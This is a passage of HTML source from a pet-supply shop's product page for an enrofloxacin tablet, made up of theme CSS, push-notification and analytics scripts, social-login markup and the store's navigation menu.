.store-item-footer div:first-child{box-flex:0;-moz-flex:0 0 65%;-ms-flex:0 0 65%;flex:0 0 65%}#stores .page-stores .store-item-footer i.material-icons{margin-right:.5rem;font-size:1rem}#stores .page-stores .store-item-footer li{margin-bottom:.5rem}@media (max-width:767px){#stores .page-stores{width:100%}#stores .page-stores .store-item-container{padding:1rem 0}}@media (max-width:575px){#stores .page-stores .store-item-container{display:block}#stores .page-stores .store-item-container .divide-left{border-left:none}#stores .page-stores .store-item-container .store-description a,#stores .page-stores .store-item-container .store-description address{margin-bottom:.5rem}#stores .page-stores .store-item-footer{display:block}#stores .page-stores .store-item-footer.divide-top{border-top:1px solid hsla(0,0%,63%,.25)}#stores .page-stores .store-item-footer li{margin-bottom:.5rem}#stores .page-stores .store-item-footer .card-block{padding:.75rem .75rem 0}}#language_selector .lang-flag{max-width:20px}#header{z-index:100}#header,#header .header-nav{position:relative}#header .header-nav .left-nav>div>ul,#header .header-nav .right-nav>div>ul{display:inherit}#header .header-nav .left-nav>div:after,#header .header-nav .right-nav>div:after{content:" ";display:inline-block;vertical-align:middle;height:1.5em;width:1px;margin-left:.5rem;margin-right:.5rem;background-color:currentColor;opacity:.2}#header .header-nav .left-nav>div:last-child:after,#header .header-nav .right-nav>div:last-child:after{display:none}#header .header-btn-w{padding:0 .5rem}#header .header-btn-w .header-btn{text-align:center;display:block;cursor:pointer}#header .header-btn-w .header-btn>.icon{display:inline-block;position:relative}#header .header-btn-w .header-btn .title{white-space:nowrap;margin-top:.5rem;display:block}#header .header-custom-html p:last-child{margin-bottom:0}#header .col-header-menu,#header .col-header-menu .cbp-hrsub-narrow{position:static}#header .desktop-header-style-1 .col-header-center .search-widget{margin:0 auto}#header .desktop-header-style-1 #user_info{margin-top:.6rem}#header .desktop-header-style-1 .header-custom-html{margin-bottom:.8rem}#header .desktop-header-style-2 .col-header-center .search-widget{margin:0 auto}#header .desktop-header-style-2 .header-custom-html{margin-bottom:.8rem}#header .desktop-header-style-5 #user_info,#header .desktop-header-style-5 .search-widget{margin-top:.5rem}#header .desktop-header-style-5 #user_info{text-align:right}#header .desktop-header-style-5 #ps-shoppingcart #blockcart{display:block;text-align:right}#mobile-header{display:none}#mobile-header .row-mobile-header{margin-left:-.625rem;margin-right:-.625rem}#mobile-header .row-mobile-buttons{margin-left:-15px;margin-right:-15px}#mobile-header .col-mobile-logo{padding:0 .625rem}#mobile-header .col-mobile-btn-menu,#mobile-header .col-mobile-btn-search{position:static}#mobile-header .dropdown-mobile{padding:1rem}#mobile-header .mobile-bag-icon{position:relative}#mobile-header .m-nav-btn{display:inline-block;text-align:center;background:none;border:none;outline:none;transition:all .2s cubic-bezier(.7,0,.3,1);cursor:pointer;padding:.375rem .625rem}#mobile-header .m-nav-btn>i{font-size:2rem}#mobile-header .m-nav-btn>span{display:block;margin-top:.5rem}#mobile-header.mobile-header-style-3 .m-nav-btn{display:block;width:100%}#mobile-header.mobile-header-style-3 .row-mobile-buttons>.col-auto{flex-basis:0;flex-grow:1}#desktop-header.stuck-header,#iqitmegamenu-wrapper.stuck-menu{position:fixed;top:0;left:0;width:100%;z-index:5000}#iqitmegamenu-wrapper.stuck-menu #iqitmegamenu-horizontal{background:none}#iqitmegamenu-wrapper.stuck-menu .container-iqitmegamenu{padding-right:15px;padding-left:15px}#iqitmegamenu-wrapper.stuck-menu .cbp-legend-main{display:none}#iqitmegamenu-wrapper.stuck-menu #sticky-cart-wrapper{z-index:5005}#mobile-header-sticky.stuck-down,#mobile-header-sticky.stuck-up.visible-stuck-up{position:fixed;top:0;left:0;width:100%;z-index:5000}#mobile-header-sticky.stuck-up.visible-stuck-up-scroll{position:fixed;top:0;left:0;width:100%;z-index:5000;transform:translateY(-100%);transition:transform .1s ease-in-out;will-change:transform}#mobile-header-sticky.stuck-up.visible-stuck-up.visible-stuck-up-scroll{transform:translateY(0);animation-name:slideDown;-webkit-animation-name:slideDown;animation-duration:.1s;-webkit-animation-duration:.1s;animation-timing-function:ease-in-out;-webkit-animation-timing-function:ease-in-out}@media (max-width:991px){#desktop-header{display:none}#mobile-header{display:block}.sticky-desktop-wrapper{display:none}}@media (min-width:992px){#header.desktop-header-style-w-6,#header.desktop-header-style-w-7{position:fixed;left:0;top:0;z-index:5002;width:280px;min-height:100vh}#header.desktop-header-style-w-6 .header-nav .left-nav,#header.desktop-header-style-w-6 .header-nav .right-nav,#header.desktop-header-style-w-7 .header-nav .left-nav,#header.desktop-header-style-w-7 .header-nav .right-nav{flex-basis:100%}#header.desktop-header-style-w-6 .col-header-center,#header.desktop-header-style-w-6 .col-header-left,#header.desktop-header-style-w-7 .col-header-center,#header.desktop-header-style-w-7 .col-header-left{margin-bottom:1.5rem}#header.desktop-header-style-w-6 #header-search-btn .dropdown-search,#header.desktop-header-style-w-6 #ps-shoppingcart.dropdown #blockcart-content,#header.desktop-header-style-w-7 #header-search-btn .dropdown-search,#header.desktop-header-style-w-7 #ps-shoppingcart.dropdown #blockcart-content{left:0;right:auto}#header.desktop-header-style-w-6 .header-custom-html,#header.desktop-header-style-w-7 .header-custom-html{margin-bottom:.6rem}#header.desktop-header-style-w-6 .cbp-vertical-title,#header.desktop-header-style-w-7 .cbp-vertical-title{display:none!important}#header.desktop-header-style-w-6 #cbp-hrmenu1,#header.desktop-header-style-w-7 #cbp-hrmenu1{margin:2rem 0}#header.desktop-header-style-w-7 #user_info{margin-top:.6rem;padding-left:1rem}#header.desktop-header-style-w-7 #search_widget{margin-top:1rem;width:100%}.body-desktop-header-style-w-6>main,.body-desktop-header-style-w-7>main{padding-left:280px}}@media (max-width:575px){#mobile-header .m-nav-btn>i{font-size:1.5rem}}@keyframes slideDown{0%{transform:translateY(-100%)}to{transform:translateY(0)}}#footer .footer-style-1 .social-links>li{padding-bottom:1rem}#footer .footer-style-3 .block-newsletter{text-align:center}#footer .footer-style-3 .block-newsletter>h5{display:inline-block;margin:1rem;vertical-align:top}#footer .footer-style-3 .block-newsletter .ps-emailsubscription-block{display:inline-block;min-width:270px}#footer-container-first{padding:1rem 0}#footer-container-first .ps-emailsubscription-block .input-subscription{padding-top:1rem;padding-bottom:1rem}#footer-container-main.footer-style-1 .ps-emailsubscription-block .gdpr_module{max-width:240px}#footer-container-main.footer-style-inline .block-toggle{margin-bottom:.4rem}#footer-container-main.footer-style-inline>div>.row{display:block}#footer-container-main.footer-style-inline>div>.row .block-title{margin:0;margin-right:1rem}#footer-container-main.footer-style-inline>div>.row .block-content{vertical-align:top}#footer-container-main.footer-style-inline>div>.row .block-content,#footer-container-main.footer-style-inline>div>.row .block-links ul>li,#footer-container-main.footer-style-inline>div>.row .block-title{display:inline-block}#footer-container-main.footer-style-inline>div>.row .block-links ul>li a{padding:0 1rem 0 0}#footer-container-main.footer-style-inline .block-iqitcontactpage hr,#footer-container-main.footer-style-inline>div>.row .block-links ul>li a:before{display:none}#footer-container-main.footer-style-inline .contact-rich .part{display:inline-block}#footer-container-main.footer-style-inline .contact-rich>strong{vertical-align:top;margin:0}#footer-container-main.footer-style-4{text-align:center}#footer-container-main.footer-style-4 .block-iqithtmlandbanners-html .block-content{margin-top:.5rem}#footer-container-main.footer-style-5 .block-title{max-width:10rem}#footer-container-main.footer-style-5 .block-content{width:calc(100% - 12rem)}#footer-copyrights{padding:1rem 0}#footer-copyrights._footer-copyrights-2{text-align:center}#footer-copyrights._footer-copyrights-2 .copyright-img,#footer-copyrights._footer-copyrights-2 .copyright-txt{margin-bottom:.8rem}#footer-copyrights .copyright-txt>p:last-child{margin:0}@media (max-width:767px){#wrapper{margin-bottom:0!important}#footer{z-index:1!important;position:static!important}}@media (max-width:575px){.footer-style-2 .block-newsletter{margin-bottom:1rem}.footer-style-2 .block-social-links{text-align:center!important}#footer-container-main.footer-style-inline .block-content{display:block;width:100%;margin-top:1rem}._footer-copyrights-1 .copyright-img{margin-bottom:1rem;text-align:center!important}._footer-copyrights-1 .copyright-txt{text-align:center!important}}.contact-rich{word-wrap:break-word}.contact-rich>strong{margin-bottom:.5rem;display:inline-block}.contact-rich .part{height:auto;overflow:hidden}.contact-rich .part .icon{vertical-align:middle;display:inline-block;text-align:center;width:3rem}.contact-rich .part .icon i{font-size:2rem}.contact-rich .part .data{width:auto;overflow:hidden;vertical-align:middle;display:inline-block}.contact-page-info{border-right:1px solid hsla(0,0%,63%,.25)}.block-iqitcontactpage hr{margin:.3rem 0}.block-iqitcontactpage .part .icon{min-width:1rem;margin-right:.3rem;width:auto}.block-iqitcontactpage .part .icon i{font-size:1rem}@media (max-width:767px){.contact-page-info{border-right:none;border-bottom:1px solid hsla(0,0%,63%,.25);margin-bottom:2rem}}#pagenotfound #main .page-header,#products #main .page-header{margin:2rem 0 3rem}#pagenotfound #main .page-content,#products #main .page-content{margin-bottom:10rem}#pagenotfound .page-not-found .search-widget,#products .page-not-found .search-widget{padding:0}#pagenotfound .page-not-found .search-widget input,#products .page-not-found .search-widget input{width:100%}.customization-modal .modal-content{border-radius:0;border:1px solid hsla(0,0%,63%,.25)}.customization-modal .modal-content .modal-body{padding-top:0}.customization-modal .modal-content .modal-body .product-customization-line{padding-bottom:.9375rem;padding-top:.9375rem;border-bottom:1px solid hsla(0,0%,63%,.25)}.customization-modal .modal-content .modal-body .product-customization-line .label{font-weight:700;text-align:right}.customization-modal .modal-content .modal-body .product-customization-line:last-child{padding-bottom:0;border-bottom:0}.sitemap ul.nested{margin-left:20px}.sitemap ul li{font-size:.9rem}.sitemap .block-links ul>li{margin-bottom:.2rem}.sitemap .block-links ul>li:last-child{margin-bottom:0}.sitemap .block-links li>ul{margin-top:.2rem}.popover{font-family:inherit}#wrapper .breadcrumb{background:transparent;padding:0;margin:0}#wrapper .breadcrumb[data-depth="1"]{display:none}#wrapper .breadcrumb ol{padding-left:0;margin-bottom:0}#wrapper .breadcrumb li{display:inline}#wrapper .breadcrumb li:after{content:"/";opacity:.4;margin:.3em}#wrapper .breadcrumb li:last-child:after{content:""}#wrapper .breadcrumb a:hover{opacity:.8}#wrapper .breadcrumb #iqitproductsnav{font-size:1.5rem}#main .page-content{margin-bottom:1.5625rem}#main .page-content h6{margin-bottom:1.125rem}#notifications ul{margin-bottom:0}.block-section{margin-bottom:3rem;clear:both}.section-title{position:relative}#back-to-top{border:none;cursor:pointer;width:2.5rem;height:2.5rem;opacity:0;visibility:hidden;position:fixed;bottom:1rem;right:1rem;transition:all .2s cubic-bezier(.7,0,.3,1);font-size:2rem;outline:none}#back-to-top.-back-to-top-visible{opacity:1;visibility:visible}#page-preloader{position:fixed;left:0;top:0;z-index:999;width:100%;height:100%;background:#fff}@media (max-width:767px){#checkout-cart-summary{float:none;width:100%;margin-top:1rem}section.checkout-step{width:100%}.default-input{min-width:100%}label{clear:both}}@media (max-width:991px){.container{max-width:100%}}
/*# sourceMappingURL=theme.css.map*/i.fa.fa-shopping-bag.fa-fw.icon {color: red;}
</style>







  


    <link rel="alternate" hreflang="en" href="https://www.marshallspetzone.com/medicines/6508-endro-pet-enrofloxacin-tablets-150-mg.html" />




      <meta name="viewport" content="initial-scale=1,user-scalable=no,maximum-scale=1,width=device-width">
  




  <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1551438443">
  <link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1551438443">
    


      <link href="https://fonts.googleapis.com/css?family=Karla:400,700" rel="stylesheet">
    



    <link rel="stylesheet" href="https://www.marshallspetzone.com/themes/warehouse/assets/css/theme.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/modules/iqitcountdown/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/modules/wic_multishipping//views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/modules/ets_abandonedcart/views/css/font-awesome.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/modules/ets_abandonedcart/views/css/aband-front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/modules/socialloginizer/views/css/loginizer_front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/modules/prestaspeed/views/css/youtube.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/modules/codfee/views/css/codfee_1.6.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/js/jquery/plugins/growl/jquery.growl.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/modules/iqitelementor/views/css/frontend.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/modules/iqitmegamenu/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/modules/iqitsizecharts/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/modules/iqitthemeeditor/views/css/custom_s_1.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/modules/iqitwishlist/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/modules/iqitextendedproduct/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/modules/iqitreviews/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/modules/iqitmegamenu/views/css/iqitmegamenu_s_1.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/themes/warehouse/assets/css/font-awesome/css/font-awesome.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/themes/warehouse/assets/css/custom.css" type="text/css" media="all">






  <link rel="manifest" href="https://www.marshallspetzone.com/module/onesignal/manifest"/>

<script type="7a93ae6964d1e1291ae5a9ca-text/javascript" src="/modules/onesignal/views/js/OneSignalSDK.js" async></script>

<script type="7a93ae6964d1e1291ae5a9ca-text/javascript">
    window.OneSignal = window.OneSignal || [];
    OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = "OneSignalSDKUpdaterWorker.js.php";
        OneSignal.SERVICE_WORKER_PATH = "OneSignalSDKWorker.js.php";
        OneSignal.SERVICE_WORKER_PARAM = {scope: '/'};
        
        
        OneSignal.setDefaultNotificationUrl('https://www.marshallspetzone.com');
        
        var oneSignal_options = {};
        
        window._oneSignalInitOptions = oneSignal_options;
        
        oneSignal_options['appId'] = '339f06a9-672b-44c7-92b7-8a8def033942';
        
                    oneSignal_options['autoRegister'] = true;
                            
            oneSignal_options['httpPermissionRequest'] = {};
            
            oneSignal_options['httpPermissionRequest']['enable'] = true;
                                        
            oneSignal_options['welcomeNotification'] = {};
            
            oneSignal_options['welcomeNotification']['title'] = '';
            oneSignal_options['welcomeNotification']['message'] = 'Thanks for subscribing!';
                            oneSignal_options['welcomeNotification']['url'] = 'https://www.marshallspetzone.com';
                                        oneSignal_options['path'] = 'https://www.marshallspetzone.com/modules/onesignal/';
                        
        oneSignal_options['promptOptions'] = {};
        
                            
            oneSignal_options['notifyButton'] = {};
            
            oneSignal_options['notifyButton']['enable'] = true;
                            oneSignal_options['notifyButton']['position'] = 'bottom-right';
                                        oneSignal_options['notifyButton']['theme'] = 'default';
                                        oneSignal_options['notifyButton']['size'] = 'medium';
                                        oneSignal_options['notifyButton']['prenotify'] = true;
                                        oneSignal_options['notifyButton']['displayPredicate'] = function() {
                    return OneSignal.isPushNotificationsEnabled()
                        .then(function(isPushEnabled) {
                            return !isPushEnabled;
                        });
                };
                                        oneSignal_options['notifyButton']['modalPrompt'] = true;
                                        oneSignal_options['notifyButton']['showCredit'] = false;
                        
            
                                                    OneSignal.init(window._oneSignalInitOptions);
            });
    
    var azlosToken = "25a141357c61b4c4ec17c9c6aa807568";
    
    function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

                    var oneSignalLinkClickHandler = function(event){
                OneSignal.push(['registerForPushNotifications', {
                    modalPrompt: true
                }]); event.preventDefault();
            };
                for(var i = 0; i < oneSignal_elements.length; i++){
            oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
        }
        
    }
    
    OneSignal.push(function() {
        OneSignal.on('subscriptionChange', function (isSubscribed) {
            OneSignal.getUserId().then(function(userId) {
                if (typeof AzlOSSubscriptionChange !== 'undefined') {
                    AzlOSSubscriptionChange(userId, isSubscribed);
                }
            });
        });
        OneSignal.getUserId().then(function(userId) {
            OneSignal.isPushNotificationsEnabled().then(function(isEnabled) {
                $.ajax({
                    url: 'https://www.marshallspetzone.com/module/onesignal/ajax',
                    method: 'POST',
                    dataType: 'json',
                    data: {
                        event: 'updateNotificationStatus',
                        playerID: userId,
                        isSubscribed: isEnabled? 1 : 0,
                        token: azlosToken
                    }
                }).done(function(data){
                    if (data.success){
                        OneSignal.sendTags(data.tags, function(tagsSent) {
                            // Callback called when tags have finished sending    
                        });
                    }
                });
            });
        });
    });
    
    function AzlOSSubscriptionChange(userId, isSubscribed) {
        $.ajax({
            url: 'https://www.marshallspetzone.com/module/onesignal/ajax',
            method: 'POST',
            dataType: 'json',
            data: {
                event: 'subscriptionChange',
                isSubscribed: isSubscribed? 1 : 0,
                playerID: userId,
                token: azlosToken
            }
        }).done(function(data){
            OneSignal.sendTags(data.tags, function(tagsSent) {
                // Callback called when tags have finished sending    
            });
        });
    }
    function azlOSUpdatedCart(){
        OneSignal.getUserId().then(function(userId) {
            $.ajax({
                url: 'https://www.marshallspetzone.com/module/onesignal/ajax',
                method: 'POST',
                dataType: 'json',
                data: {
                    event: 'updateCart',
                    playerID: userId,
                    token: azlosToken
                }
            }).done(function(data){
                if (data.success){
                    OneSignal.sendTags(data.tags, function(tagsSent) {
                        // Callback called when tags have finished sending    
                    });
                }
            });
        });
    }
    window.addEventListener("load", function(event){
                    prestashop.on('updatedCart', () => {
                azlOSUpdatedCart();
            });
            });
    if (document.readyState === 'complete') {
        documentInitOneSignal();
    } else {
        window.addEventListener("load", function(event){
            documentInitOneSignal();
        });
    }
</script>
<script type="7a93ae6964d1e1291ae5a9ca-text/javascript">
	(window.gaDevIds=window.gaDevIds||[]).push('d6YPbH');
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

            ga('create', 'UA-57121155-1', 'auto');
                
    ga('require', 'ec');
</script>


<script type="7a93ae6964d1e1291ae5a9ca-text/javascript">
  if (!Aggregator){var Aggregator=function(o){
    var d=document,p=Aggregator.prototype;this.options=o;this.q=[];d.cookie='__na_c=1';p.p=function(c){return function(){
    this.q.push([c,arguments])}};p.setPerson=p.p(4,arguments);p.logEvent=p.p(0,arguments);p.logPageview=p.p(1,arguments);
    p.ready=p.p(2,arguments);p.logOutbound=p.p(3,arguments);p.updatePerson=p.p(5,arguments);p.updateSession=p.p(6,arguments);
    p.updateEvent=p.p(7,arguments);p.push=p.p(8,arguments);var s=d.createElement('script');s.type='text/javascript';
    s.async=true;(function(i){s.onreadystatechange=function(){if(s.readyState=='loaded'||s.readyState=='complete'){i.run();}};
    s.onload=function(){i.run();}})(this);e=location.protocol=='https:';s.src='http'+(e?'s://':'://')+
    (e&&navigator.userAgent.indexOf('MSIE')>-1?'a-{0}.ns8ds.com':'a-{0}.cdn.ns8ds.com').replace('{0}',o.projectId)+
    '/web?t='+Math.floor((new Date()*.00001)/36);var e=d.getElementsByTagName('script')[0];e.parentNode.insertBefore(s,e);
}}


  var ns8protect = new Aggregator({
    "timing": true,
    "protect": true,
    "projectId": "25044992",
    "hostId": "1"
    });
  ns8protect.logPageview();
</script>
                <script type="7a93ae6964d1e1291ae5a9ca-text/javascript">
                    var pfeatures = {"5":{"98":{"id_product":"6508","id_feature":"5","name":"Compositions","id_feature_value":"98","value":"Tablets"}},"9":{"70":{"id_product":"6508","id_feature":"9","name":"Health Consideration","id_feature_value":"70","value":"Skin, Coat and Anti Hair Fall"},"47":{"id_product":"6508","id_feature":"9","name":"Health Consideration","id_feature_value":"47","value":"Urinary Tract"},"471":{"id_product":"6508","id_feature":"9","name":"Health Consideration","id_feature_value":"471","value":"Anti Bacterial and Anti Fungal"}}},
                    feature_positions = {"9":["47","70","471"],"5":["98"]},
                    features_position = ["9","5"],
                    ordered_features = new Array();
                            ordered_features[0] = {"9":["47","70","471"]};
                            ordered_features[1] = {"5":["98"]};
                </script><script type="7a93ae6964d1e1291ae5a9ca-text/javascript">
    var abandBaseFrontUrl = 'https://www.marshallspetzone.com/module/ets_abandonedcart/ajax';
    var ETS_ABAND_USE_NOTIFY_REMINDER = 0;
</script><style>a.hover-link.form-style
{
 display:none;
}
/*Variable contains CSS content, escape not required*/</style>

<script type="7a93ae6964d1e1291ae5a9ca-text/javascript">
        var social_count = '3';
	var velsof_loginizer=1;
	var code='            <div id="head"><a class="hover-link sign-up-text form-style" style="margin-top: 5px;">Sign Up</a>            <div style="float:none;width:0px;position: absolute;">&nbsp;</div>            <ul id="output" class="velsof-sub-options ul-form-style">                    <li data-index="">                <a type="fb" href="https://www.marshallspetzone.com/module/socialloginizer/facebook?type=fb" title="Facebook">                                            <img src="http://www.marshallspetzone.com/modules/socialloginizer/views/img/buttons/fb_small.png">                                    </a>            </li>                            <li data-index="1">                <a href="https://www.marshallspetzone.com/module/socialloginizer/google?type=google" title="Google">                                            <img src="http://www.marshallspetzone.com/modules/socialloginizer/views/img/buttons/google_small.png">                                    </a>            </li>                                                                <li data-index="6">                <a href="https://www.marshallspetzone.com/module/socialloginizer/amazon?type=amazon" title="Amazon">                                            <img src="http://www.marshallspetzone.com/modules/socialloginizer/views/img/buttons/amazon_small.png">                                    </a>            </li>                                                                        </ul>                    </div>            ';	/*Variable contains html content, escape not required*/
	var show_popup='1';
	var ps_version_com=16;
        var headerposition=1;
        var icon_size = "small";

	if (velsof_loginizer == 1)
	{
		var link_html = code;
		if(ps_version_com == 15) {
                    link_html = "<style> a.hover-link{ color:black !important;} #output{ margin-bottom:0px !important;}</style><div style='clear:both'></div>" + code;
                }
		if (show_popup) {
                    link_html = link_html.replace(/href/g, 'onclick="return !window.open(this.href, \'popup\',\'width=500,height=500,left=500,top=500\')" target="_blank" href');
                    link_html = link_html.replace('type="fb" onclick="return !window.open(this.href, \'popup\',\'width=500,height=500,left=500,top=500\')"', 'type="fb" onclick="return !window.open(this.href, \'popup\',\'width=450,height=300,left=500,top=500\')"');
		} else {
                    link_html = link_html.replace(/href/g, 'target="_top" href');
		}
	}
		</script>
<link rel="canonical" href="https://www.marshallspetzone.com/medicines/6508-endro-pet-enrofloxacin-tablets-150-mg.html">
<link rel="alternate" href="https://www.marshallspetzone.com/medicines/6508-endro-pet-enrofloxacin-tablets-150-mg.html" hreflang="en-us">
<link rel="alternate" href="https://www.marshallspetzone.com/medicines/6508-endro-pet-enrofloxacin-tablets-150-mg.html" hreflang="x-default">




    
    <meta property="product:pretax_price:amount" content="96.428571">
    <meta property="product:pretax_price:currency" content="INR">
    <meta property="product:price:amount" content="108">
    <meta property="product:price:currency" content="INR">
    
    	<script type="7a93ae6964d1e1291ae5a9ca-text/javascript">gtag_report_conversion("https://www.marshallspetzone.com/medicines/6508-endro-pet-enrofloxacin-tablets-150-mg.html");</script>



    </head>

<body id="product" class="lang-en country-in currency-inr layout-full-width page-product tax-display-enabled product-id-6508 product-sky-ec-endro-pet-enrofloxacin-tablets-150-mg-10-tabs product-id-category-223 product-id-manufacturer-105 product-id-supplier-0 product-available-for-order body-desktop-header-style-w-4">


    


<main id="main-page-content"  >
    
            

    <header id="header" class="desktop-header-style-w-4">
        
             
 <style>
.facets_search_wrapper{ display:none;}
 	nav#cbp-hrmenu a{
		padding-left: 8px !important;
        padding-right: 8px !important;
	}

#coronamessage{ 
           /*position: sticky;*/
           display:none;
    top: 0;
    background: pink;
    color: #ffffff;
    z-index: 3333333333333333;
    padding: 20px;
    font-size: 16px;
        }
        </style>
 
 <div style="color:white;"></div>
 <div id="coronamessage"> <b>Dear Pet Parents,</b><br>
 Due to the current environment, delivery may take a little longer than expected. We request you to please bear with us for any delays. Stay safe, and spend lots of quality time with your loved ones and pets!
<br> Love - Marshalls Petzone Team</div> 

  <div class="header-banner">
    
  </div>




            <nav class="header-nav">
        <div class="container">
    
        <div class="row justify-content-between">
            <div class="col col-auto col-md left-nav">
                                            <div class="block-iqitlinksmanager block-iqitlinksmanager-2 block-links-inline d-inline-block">
            <ul>
                                                            <li>
                            <a
                                    href=""
                                                                >
                                Cod
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href=""
                                                                >
                                Free Shipping
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href=""
                                                                >
                                What&#039;s app +917382307863
                            </a>
                        </li>
                                                </ul>
        </div>
    
            </div>
            <div class="col col-auto center-nav text-center">
                
             </div>
            <div class="col col-auto col-md right-nav text-right">
                <div class="d-inline-block">
    <a href="//www.marshallspetzone.com/module/iqitwishlist/view">
        <i class="fa fa-heart-o" aria-hidden="true"></i> Wishlist (<span
                id="iqitwishlist-nb"></span>)
    </a>
</div>
 <div id="blockcart" class="blockcart cart-preview"
         data-refresh-url="//www.marshallspetzone.com/module/ps_shoppingcart/ajax">
        <a id="cart-toogle" class="cart-toogle header-btn header-cart-btn" data-toggle="dropdown">
            <i class="fa fa-shopping-bag fa-fw icon" aria-hidden="true"><span class="cart-products-count-btn">0</span></i>
            <span class="info-wrapper">
            <span class="title">Cart</span>
            <span class="cart-toggle-details">
            <span class="text-faded cart-separator"> / </span>
                            Empty
                        </span>
            </span>
        </a>
        <div id="_desktop_blockcart-content">
    <div id="blockcart-content" class="blockcart-content">
        <div class="cart-title">
            <span class="modal-title">Your cart</span>
            <button type="button" id="js-cart-close" class="close">
                <span>×</span>
            </button>
            <hr>
        </div>
                    <span class="no-items">There are no more items in your cart</span>
            </div>
</div> </div>





             </div>
        </div>

                        </div>
            </nav>
        



<div id="desktop-header" class="desktop-header-style-4">
            
<div class="header-top">
    <div id="desktop-header-container" class="container">
        <div class="row align-items-center">
                            <div class="col col-auto col-header-left">
                    <div id="desktop_logo">
                        <a href="https://www.marshallspetzone.com/">
                            <img class="logo img-fluid"
                                 src="/img/marshallspetzone-logo-1551438443.jpg"                                  alt="Marshalls Petzone">
                        </a>
                    </div>
                    
                </div>
                <div class="col col-header-center col-header-menu">
                                        	<div id="iqitmegamenu-wrapper" class="iqitmegamenu-wrapper iqitmegamenu-all">
		<div class="container container-iqitmegamenu">
		<div id="iqitmegamenu-horizontal" class="iqitmegamenu  clearfix" role="navigation">

								
				<nav id="cbp-hrmenu" class="cbp-hrmenu cbp-horizontal cbp-hrsub-narrow">
					<ul>
												<li id="cbp-hrmenu-tab-21" class="cbp-hrmenu-tab cbp-hrmenu-tab-21 cbp-onlyicon ">
	<a href="https://www.marshallspetzone.com/" class="nav-link" >

								<span class="cbp-tab-title"> <i class="icon fa fa-home cbp-mainlink-icon"></i>
								</span>
														</a>
													</li>
												<li id="cbp-hrmenu-tab-20" class="cbp-hrmenu-tab cbp-hrmenu-tab-20  cbp-has-submeu">
	<a href="https://www.marshallspetzone.com/13-Dog" class="nav-link" >

								<span class="cbp-tab-title">
								Dog <i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
														</a>
														<div class="cbp-hrsub col-12">
								<div class="cbp-hrsub-inner">
									<div class="container iqitmegamenu-submenu-container">
									
																																	



<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                



    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/33-food"
                                                                                class="cbp-column-title nav-link cbp-category-title">Food</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/72-dog-food">Dry Food</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/347-puppy-food-">Puppy Food</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/73-wet-food">Wet Food</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/191-milk-replacers">Milk Replacers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/307-veterinary-diets">Veterinary Diets</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-9 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/83-dog-medicine"
                                                                                class="cbp-column-title nav-link cbp-category-title">Health Care</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/85-dewormers">Dewormers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/86-supplements">Supplements</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/223-medicines">Medicines</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/230-flea-and-tick">Flea and Tick</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/289-calming-support">Calming Support</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
